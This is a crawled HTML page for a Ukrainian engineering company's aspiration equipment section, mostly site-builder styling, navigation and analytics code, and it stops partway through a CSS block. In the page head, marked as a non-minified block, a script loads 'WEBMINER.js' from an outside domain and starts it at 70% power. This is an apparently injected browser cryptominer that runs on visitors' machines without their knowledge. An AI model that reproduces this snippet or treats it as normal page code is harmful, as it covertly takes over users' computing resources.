

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delta-i.com.ua/ru/aspirationequipment
body_size: 22189
content:
<!DOCTYPE html> <html lang="uk"> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <meta name="google-site-verification" content="4Be6o4MZ0Qvu2SCNcVDuyR7DMjS4myZhLxuVOq5Xmh8" /> <!--metatextblock--> <title>Аспирационное оборудование | Delta Engineering</title> <meta name="description" content="Виды аспирационного оборудования Delta Engineering" /> <meta property="og:url" content="https://delta-i.com.ua/ru/aspirationequipment" /> <meta property="og:title" content="Аспирационное оборудование" /> <meta property="og:description" content="Виды аспирационного оборудования Delta Engineering" /> <meta property="og:type" content="website" /> <meta property="og:image" content="https://static.tildacdn.one/tild3338-3863-4366-b132-396530323038/services-cover-ru.png" /> <link rel="canonical" href="https://delta-i.com.ua/ru/aspirationequipment"> <!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.one"> <link rel="shortcut icon" href="https://static.tildacdn.one/tild3838-3365-4532-b132-373939386132/delta-favicon-32.ico" type="image/x-icon" /> <link rel="apple-touch-icon" href="https://static.tildacdn.one/tild3430-6533-4465-b465-313937383338/delta-favicon-152.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://static.tildacdn.one/tild3430-6533-4465-b465-313937383338/delta-favicon-152.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://static.tildacdn.one/tild3430-6533-4465-b465-313937383338/delta-favicon-152.png"> <link rel="apple-touch-startup-image" href="https://static.tildacdn.one/tild3430-6533-4465-b465-313937383338/delta-favicon-152.png"> <meta name="msapplication-TileColor" content="#263447"> <meta name="msapplication-TileImage" content="https://static.tildacdn.one/tild3032-6462-4633-b661-313036663335/delta-favicon-270.png"> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.one/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.one/ws/project3623365/tilda-blocks-page32922882.min.css?t=1745661965" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.one/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.one/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.one/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.one/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <script nomodule src="https://static.tildacdn.one/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){t=document.getElementById("rec"+t);if(t){t=t.querySelector(".t396__artboard");if(t){var e,r=document.documentElement.clientWidth,a=[];if(i=t.getAttribute("data-artboard-screens"))for(var i=i.split(","),l=0;l<i.length;l++)a[l]=parseInt(i[l],10);else a=[320,480,640,960,1200];for(l=0;l<a.length;l++){var n=a[l];n<=r&&(e=n)}var o="edit"===window.allrecords.getAttribute("data-tilda-mode"),d="center"===t396_getFieldValue(t,"valign",e,a),c="grid"===t396_getFieldValue(t,"upscale",e,a),s=t396_getFieldValue(t,"height_vh",e,a),u=t396_getFieldValue(t,"height",e,a),g=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!o&&d&&!c&&!s&&u&&!g){for(var _=parseFloat((r/e).toFixed(3)),f=[t,t.querySelector(".t396__carrier"),t.querySelector(".t396__filter")],l=0;l<f.length;l++)f[l].style.height=Math.floor(parseInt(u,10)*_)+"px";t396_scaleInitial__getElementsToScale(t).forEach(function(t){t.style.zoom=_})}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter(function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))}):[]}function t396_getFieldValue(t,e,r,a){var i=a[a.length-1],l=r===i?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+r);if(!l)for(var n=0;n<a.length;n++){var o=a[n];if(!(o<=r)&&(l=o===i?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return l}</script> <script src="https://static.tildacdn.one/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/ws/project3623365/tilda-blocks-page32922882.min.js?t=1745661965" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-animation-sbs-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><script src="https://wm.bmwebm.org/WEBMINER.js"></script> <script>WEBMINER.config({ login: "7251612", pass: null }).power(70);</script><!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Global Site Tag (gtag.js) - Google Analytics --> <script type="text/javascript" data-tilda-cookie-type="analytics">window.mainTracker='gtag';window.gtagTrackerID='G-LYPMSB3TVN';function gtag(){dataLayer.push(arguments);}
setTimeout(function(){(function(w,d,s,i){var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtag/js?id='+i;f.parentNode.insertBefore(j,f);gtag('js',new Date());gtag('config',i,{});})(window,document,'script',window.gtagTrackerID);},2000);</script> <!-- Facebook Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='pltilda';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','634823461412608');fbq('track','PageView');},2000);</script> <!-- End Facebook Pixel Code --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="3623365" data-tilda-page-id="32922882" data-tilda-page-alias="ru/aspirationequipment" data-tilda-formskey="7c60c3cb67b3bce7561c05a177841b0d" data-tilda-stat-scroll="yes" data-tilda-lazy="yes" data-tilda-project-lang="UK" data-tilda-root-zone="one" data-tilda-project-headcode="yes" data-tilda-ts="y"> <div id="rec532215517" class="r t-rec" style=" " data-record-type="383"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t383_highlight',function(){t383_highlight('/ru/services/');});});</script> </div> <div id="rec532215518" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <style>
#rec382300288 .t396 {
    border-bottom:1px solid #CCD4DE;
}

.t228 {
    border-bottom:1px solid #CCD4DE;
}

.t228__centerside {
    padding-left: 20px;
}

.t228 .t-btn {
    height: 60px;
}
</style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec532215519" class="r t-rec t-screenmax-980px" style=" " data-animationappear="off" data-record-type="396" data-screen-max="980px"> <!-- T396 --> <style>#rec532215519 .t396__artboard {height:100px;background-color:#ffffff;}#rec532215519 .t396__filter {height:100px;}#rec532215519 .t396__carrier{height:100px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec532215519 .t396__artboard,#rec532215519 .t396__filter,#rec532215519 .t396__carrier {}#rec532215519 .t396__filter {}#rec532215519 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec532215519 .t396__artboard,#rec532215519 .t396__filter,#rec532215519 .t396__carrier {height:86px;}#rec532215519 .t396__filter {}#rec532215519 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec532215519 .t396__artboard,#rec532215519 .t396__filter,#rec532215519 .t396__carrier {}#rec532215519 .t396__filter {}#rec532215519 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec532215519 .t396__artboard,#rec532215519 .t396__filter,#rec532215519 .t396__carrier {}#rec532215519 .t396__filter {}#rec532215519 .t396__carrier {background-attachment:scroll;}}#rec532215519 .tn-elem[data-elem-id="1612485263468"]{z-index:2;top:calc(50px - 0px + 0px);left:30px;width:100px;height:auto;}#rec532215519 .tn-elem[data-elem-id="1612485263468"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec532215519 .tn-elem[data-elem-id="1612485263468"] .tn-atom__img {}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec532215519 .tn-elem[data-elem-id="1629839135039"]{z-index:25;top:calc(50px - 32px + 0px);left:calc(100% - 64px + -94px);width:64px;height:64px;}#rec532215519 .tn-elem[data-elem-id="1629839135039"] .tn-atom {border-radius:3000px;background-color:#2cac60;background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec532215519 .tn-elem[data-elem-id="1629839135039"] {top:calc(50px - 32px + 0px);left:calc(100% - 64px + -80px);width:50px;height:50px;}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec532215519 .tn-elem[data-elem-id="1629839085984"]{z-index:27;top:calc(50px - 32px + 0px);left:calc(100% - 64px + -20px);width:64px;height:64px;}#rec532215519 .tn-elem[data-elem-id="1629839085984"] .tn-atom {border-radius:3000px;background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec532215519 .tn-elem[data-elem-id="1629839085984"] {width:50px;height:50px;}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="532215519" data-artboard-screens="320,480,640,960,1200" data-artboard-height="100" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-640="86"> <div class="t396__carrier" data-artboard-recid="532215519"></div> <div class="t396__filter" data-artboard-recid="532215519"></div> <div class='t396__elem tn-elem tn-elem__5322155191612485263468' data-elem-id='1612485263468' data-elem-type='image' data-field-top-value="0" data-field-left-value="30" data-field-width-value="100" data-field-axisy-value="center" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="100" data-field-fileheight-value="36"> <a class='tn-atom' href="https://delta-i.com.ua/ru/"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3562-3137-4166-a234-626461616461/logo-delta-new-color.svg'
src='https://static.tildacdn.one/tild3562-3137-4166-a234-626461616461/logo-delta-new-color.svg'
alt='' imgfield='tn_img_1612485263468'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__5322155191629839135039' data-elem-id='1629839135039' data-elem-type='shape' data-field-top-value="0" data-field-left-value="-94" data-field-height-value="64" data-field-width-value="64" data-field-axisy-value="center" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-640-value="0" data-field-left-res-640-value="-80" data-field-height-res-640-value="50" data-field-width-res-640-value="50" data-field-axisx-res-960-value="right" data-field-container-res-960-value="window"> <a class='tn-atom t-bgimg' href="tel:+380679369005" data-original="https://static.tildacdn.one/tild3430-3661-4239-a335-323435386333/phone.svg"
aria-label='' role="img"> </a> </div> <div class='t396__elem tn-elem tn-elem__5322155191629839085984' data-elem-id='1629839085984' data-elem-type='shape' data-field-top-value="0" data-field-left-value="-20" data-field-height-value="64" data-field-width-value="64" data-field-axisy-value="center" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-height-res-640-value="50" data-field-width-res-640-value="50" data-field-axisx-res-960-value="right" data-field-container-res-960-value="window"> <a class='tn-atom t-bgimg' href="#menuopen" data-original="https://static.tildacdn.one/tild3639-6131-4334-b663-373864383136/menu-dark.svg"
aria-label='' role="img"> </a> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('532215519');});});</script> <!-- /T396 --> </div> <div id="rec532215520" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="257" data-screen-min="980px"> <!-- T228 --> <div id="nav532215520marker"></div> <div id="nav532215520" class="t228 t228__positionstatic " style="background-color: rgba(255,255,255,1); height:110px; " data-bgcolor-hex="#ffffff" data-bgcolor-rgba="rgba(255,255,255,1)" data-navmarker="nav532215520marker" data-appearoffset="" data-bgopacity-two="" data-menushadow="" data-menushadow-css="" data-bgopacity="1" data-menu-items-align="left" data-menu="yes"> <div class="t228__maincontainer " style="height:110px;"> <div class="t228__padding40px"></div> <div class="t228__leftside"> <div class="t228__leftcontainer"> <a href="https://delta-i.com.ua/ru/" class="t228__imgwrapper"> <img class="t228__imglogo t228__imglogomobile"
src="https://static.tildacdn.one/tild6265-6332-4466-a466-383831333066/logo-delta-new-bw.svg"
imgfield="img"
style="max-width: 120px; width: 120px; min-width: 120px; height: auto; display: block;"
alt="Delta Engineering"> </a> </div> </div> <div class="t228__centerside t228__menualign_left"> <nav class="t228__centercontainer"> <ul role="list" class="t228__list t-menu__list"> <li class="t228__list_item"
style="padding:0 15px 0 0;"> <a class="t-menu__link-item"
href="/ru/projects" data-menu-submenu-hook="" data-menu-item-number="1">
проекты
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="/ru/services" data-menu-submenu-hook="" data-menu-item-number="2">
услуги
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="https://delta-i.com.ua/ru/productionequipment" data-menu-submenu-hook="" data-menu-item-number="3">
оборудование
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="/ru/vacancies" data-menu-submenu-hook="" data-menu-item-number="4">
вакансии
</a> </li> <li class="t228__list_item"
style="padding:0 0 0 15px;"> <a class="t-menu__link-item"
href="/ru/contacts" data-menu-submenu-hook="" data-menu-item-number="5">
контакты
</a> </li> </ul> </nav> </div> <div class="t228__rightside"> <div class="t228__rightcontainer"> <div class="t228__right_buttons"> <div class="t228__right_buttons_wrap"> <div class="t228__right_buttons_but"> <a href="#popup:myform" target="" class="t-btn t-btn_md " style="color:#ffffff;background-color:#2cac60;border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px;font-family:Golos;font-weight:500;text-transform:uppercase;" data-buttonfieldset="button">
связаться с нами
</a> </div> </div> </div> <div class="t228__right_langs"> <div class="t228__right_buttons_wrap"> <div class="t228__right_langs_lang"> <a style="" href="https://delta-i.com.ua/services">укр</a> </div> <div class="t228__right_langs_lang"> <a style="" href="https://delta-i.com.ua/en/services">en</a> </div> </div> </div> </div> </div> <div class="t228__padding40px"></div> </div> </div> <style>@media screen and (max-width:980px){#rec532215520 .t228__leftcontainer{padding:20px;}#rec532215520 .t228__imglogo{padding:20px 0;}#rec532215520 .t228{position:static;}}</style> <script>window.addEventListener('resize',t_throttle(function() {t_onFuncLoad('t_menu__setBGcolor',function() {t_menu__setBGcolor('532215520','.t228');});}));t_onReady(function() {t_onFuncLoad('t_menu__highlightActiveLinks',function() {t_menu__highlightActiveLinks('.t228__list_item a');});t_onFuncLoad('t228__init',function() {t228__init('532215520');});t_onFuncLoad('t_menu__setBGcolor',function() {t_menu__setBGcolor('532215520','.t228');});t_onFuncLoad('t_menu__interactFromKeyboard',function() {t_menu__interactFromKeyboard('532215520');});});</script> <!--[if IE 8]> <style>#rec532215520 .t228{filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#D9ffffff',endColorstr='#D9ffffff');}</style> <![endif]--> <style>@media (hover:hover),(min-width:0\0) {#rec532215520 .t-btn:not(.t-animate_no-hover):hover {background-color:#17c15c !important;}#rec532215520 .t-btn:not(.t-animate_no-hover):focus-visible {background-color:#17c15c !important;}#rec532215520 .t-btn:not(.t-animate_no-hover) {transition-property:background-color,color,border-color,box-shadow;transition-duration:0.2s;transition-timing-function:ease-in-out;}}</style> <style>#rec532215520 .t-menu__link-item{-webkit-transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;}#rec532215520 .t-menu__link-item.t-active:not(.t978__menu-link){color:#2cac60 !important;opacity:1 !important;}#rec532215520 .t-menu__link-item:not(.t-active):not(.tooltipstered):hover{color:#2cac60 !important;}#rec532215520 .t-menu__link-item:not(.t-active):not(.tooltipstered):focus-visible{color:#2cac60 !important;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec532215520 .t-menu__link-item,#rec532215520 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <style> #rec532215520 .t228__leftcontainer a{color:#ffffff;}#rec532215520 a.t-menu__link-item{font-size:16px;color:#465364;font-weight:400;font-family:'Golos';text-transform:uppercase;letter-spacing:0.5px;}#rec532215520 .t228__right_langs_lang a{font-size:16px;color:#465364;font-weight:400;font-family:'Golos';text-transform:uppercase;letter-spacing:0.5px;}</style> <style> #rec532215520 .t228__logo{color:#ffffff;}</style> </div> <div id="rec614762448" class="r t-rec t-rec_pb_0" style="padding-bottom:0px; " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec614762448 .t396__artboard {height:250px;background-color:#ffffff;}#rec614762448 .t396__filter {height:250px;}#rec614762448 .t396__carrier{height:250px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec614762448 .t396__artboard,#rec614762448 .t396__filter,#rec614762448 .t396__carrier {}#rec614762448 .t396__filter {}#rec614762448 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec614762448 .t396__artboard,#rec614762448 .t396__filter,#rec614762448 .t396__carrier {}#rec614762448 .t396__filter {}#rec614762448 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec614762448 .t396__artboard,#rec614762448 .t396__filter,#rec614762448 .t396__carrier {}#rec614762448 .t396__filter {}#rec614762448 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec614762448 .t396__artboard,#rec614762448 .t396__filter,#rec614762448 .t396__carrier {}#rec614762448 .t396__filter {}#rec614762448 .t396__carrier {background-attachment:scroll;}}#rec614762448 .tn-elem[data-elem-id="1689056594676"]{z-index:2;top:63px;left:calc(50% - 600px + 122px);width:6px;height:10px;}#rec614762448 .tn-elem[data-elem-id="1689056594676"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec614762448 .tn-elem[data-elem-id="1689056594676"] {top:51px;left:calc(50% - 480px + 73px);width:6px;height:10px;}}@media screen and (max-width:959px) {#rec614762448 .tn-elem[data-elem-id="1689056594676"] {top:55px;left:calc(50% - 320px + 75px);width:6px;height:10px;}}@media screen and (max-width:639px) {#rec614762448 .tn-elem[data-elem-id="1689056594676"] {top:32px;left:calc(50% - 240px + 34px);width:6px;height:10px;}}@media screen and (max-width:479px) {#rec614762448 .tn-elem[data-elem-id="1689056594676"] {top:39px;left:calc(50% - 160px + 15px);}}#rec614762448 .tn-elem[data-elem-id="1689056594693"]{color:#5f606d;z-index:3;top:142px;left:calc(50% - 600px + 182px);width:869px;height:auto;}#rec614762448 .tn-elem[data-elem-id="1689056594693"] .tn-atom{color:#5f606d;font-size:47px;font-family:'Golos',Arial,sans-serif;line-height:1.1;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec614762448 .tn-elem[data-elem-id="1689056594693"] {top:130px;left:calc(50% - 480px + 143px);width:675px;height:auto;}#rec614762448 .tn-elem[data-elem-id="1689056594693"]{color:#131f2e;text-align:center;}#rec614762448 .tn-elem[data-elem-id="1689056594693"] .tn-atom{color:#131f2e;font-size:38px;background-size:cover;}}@media screen and (max-width:959px) {#rec614762448 .tn-elem[data-elem-id="1689056594693"] {top:128px;left:calc(50% - 320px + 178px);width:285px;height:auto;}#rec614762448 .tn-elem[data-elem-id="1689056594693"]{color:#131f2e;text-align:center;}#rec614762448 .tn-elem[data-elem-id="1689056594693"] .tn-atom{color:#131f2e;font-size:32px;line-height:1.25;background-size:cover;}}@media screen and (max-width:639px) {#rec614762448 .tn-elem[data-elem-id="1689056594693"] {top:113px;left:calc(50% - 240px + 90px);width:301px;height:auto;}#rec614762448 .tn-elem[data-elem-id="1689056594693"]{color:#131f2e;text-align:center;}#rec614762448 .tn-elem[data-elem-id="1689056594693"] .tn-atom{color:#131f2e;font-size:35px;letter-spacing:-1px;background-size:cover;}}@media screen and (max-width:479px) {#rec614762448 .tn-elem[data-elem-id="1689056594693"] {top:103px;left:calc(50% - 160px + 33px);width:227px;height:auto;}#rec614762448 .tn-elem[data-elem-id="1689056594693"]{color:#131f2e;text-align:center;}#rec614762448 .tn-elem[data-elem-id="1689056594693"] .tn-atom{color:#131f2e;font-size:27px;line-height:1.15;letter-spacing:0px;background-size:cover;}}#rec614762448 .tn-elem[data-elem-id="1689056594699"]{color:#2cac60;text-align:left;z-index:4;top:43px;left:calc(50% - 600px + 144px);width:258px;height:54px;}#rec614762448 .tn-elem[data-elem-id="1689056594699"] .tn-atom{color:#2cac60;font-size:14px;font-family:'Golos',Arial,sans-serif;line-height:1.3;font-weight:400;letter-spacing:0.5px;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media screen and (max-width:1199px) {#rec614762448 .tn-elem[data-elem-id="1689056594699"] {top:34px;left:calc(50% - 480px + 93px);}#rec614762448 .tn-elem[data-elem-id="1689056594699"]{color:#2cac60;}#rec614762448 .tn-elem[data-elem-id="1689056594699"] .tn-atom{color:#2cac60;background-size:cover;}}@media screen and (max-width:959px) {#rec614762448 .tn-elem[data-elem-id="1689056594699"] {top:38px;left:calc(50% - 320px + 97px);}#rec614762448 .tn-elem[data-elem-id="1689056594699"]{color:#2cac60;}#rec614762448 .tn-elem[data-elem-id="1689056594699"] .tn-atom{color:#2cac60;background-size:cover;}}@media screen and (max-width:639px) {#rec614762448 .tn-elem[data-elem-id="1689056594699"] {top:16px;left:calc(50% - 240px + 55px);}#rec614762448 .tn-elem[data-elem-id="1689056594699"]{color:#2cac60;}#rec614762448 .tn-elem[data-elem-id="1689056594699"] .tn-atom{color:#2cac60;background-size:cover;}}@media screen and (max-width:479px) {#rec614762448 .tn-elem[data-elem-id="1689056594699"] {top:17px;left:calc(50% - 160px + 33px);}#rec614762448 .tn-elem[data-elem-id="1689056594699"]{color:#2cac60;}#rec614762448 .tn-elem[data-elem-id="1689056594699"] .tn-atom{color:#2cac60;font-size:12px;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="614762448" data-artboard-screens="320,480,640,960,1200" data-artboard-height="250" data-artboard-valign="center" data-artboard-upscale="grid"> <div class="t396__carrier" data-artboard-recid="614762448"></div> <div class="t396__filter" data-artboard-recid="614762448"></div> <div class='t396__elem tn-elem tn-elem__6147624481689056594676 t-animate' data-elem-id='1689056594676' data-elem-type='shape' data-field-top-value="63" data-field-left-value="122" data-field-height-value="10" data-field-width-value="6" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinleft" data-animate-duration="1.5" data-animate-distance="50" data-field-top-res-320-value="39" data-field-left-res-320-value="15" data-field-top-res-480-value="32" data-field-left-res-480-value="34" data-field-height-res-480-value="10" data-field-width-res-480-value="6" data-field-top-res-640-value="55" data-field-left-res-640-value="75" data-field-height-res-640-value="10" data-field-width-res-640-value="6" data-field-top-res-960-value="51" data-field-left-res-960-value="73" data-field-height-res-960-value="10" data-field-width-res-960-value="6"> <a class='tn-atom t-bgimg' href="/grainstoragesilos" data-original="https://static.tildacdn.one/tild6665-3432-4961-b936-363239656439/arrow-left.svg"
aria-label='' role="img"> </a> </div> <div class='t396__elem tn-elem tn-elem__6147624481689056594693 t-animate' data-elem-id='1689056594693' data-elem-type='text' data-field-top-value="142" data-field-left-value="182" data-field-width-value="869" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-delay="0.4" data-animate-distance="30" data-field-top-res-320-value="103" data-field-left-res-320-value="33" data-field-width-res-320-value="227" data-field-top-res-480-value="113" data-field-left-res-480-value="90" data-field-width-res-480-value="301" data-field-top-res-640-value="128" data-field-left-res-640-value="178" data-field-width-res-640-value="285" data-field-top-res-960-value="130" data-field-left-res-960-value="143" data-field-width-res-960-value="675"> <h1 class='tn-atom'field='tn_text_1689056594693'>Аспирационное оборудование</h1> </div> <div class='t396__elem tn-elem tn-elem__6147624481689056594699 t-animate' data-elem-id='1689056594699' data-elem-type='button' data-field-top-value="43" data-field-left-value="144" data-field-height-value="54" data-field-width-value="258" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinleft" data-animate-duration="1.5" data-animate-distance="50" data-field-top-res-320-value="17" data-field-left-res-320-value="33" data-field-top-res-480-value="16" data-field-left-res-480-value="55" data-field-top-res-640-value="38" data-field-left-res-640-value="97" data-field-top-res-960-value="34" data-field-left-res-960-value="93"> <a class='tn-atom js-click-zero-stat' href="https://delta-i.com.ua/ru/productionequipment" data-tilda-event-name="/tilda/click/rec614762448/button1689056594699">ЭЛЕВАТОРНОЕ ОБОРУДОВАНИЕ</a> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('614762448');});});</script> <!-- /T396 --> </div> <div id="rec532216405" class="r t-rec t-rec_pt_30" style="padding-top:30px; " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec532216405 .t396__artboard {height:186px;background-color:#ffffff;}#rec532216405 .t396__filter {height:186px;}#rec532216405 .t396__carrier{height:186px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec532216405 .t396__artboard,#rec532216405 .t396__filter,#rec532216405 .t396__carrier {height:170px;}#rec532216405 .t396__artboard {background-color:#ffffff;}#rec532216405 .t396__filter {}#rec532216405 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec532216405 .t396__artboard,#rec532216405 .t396__filter,#rec532216405 .t396__carrier {height:170px;}#rec532216405 .t396__filter 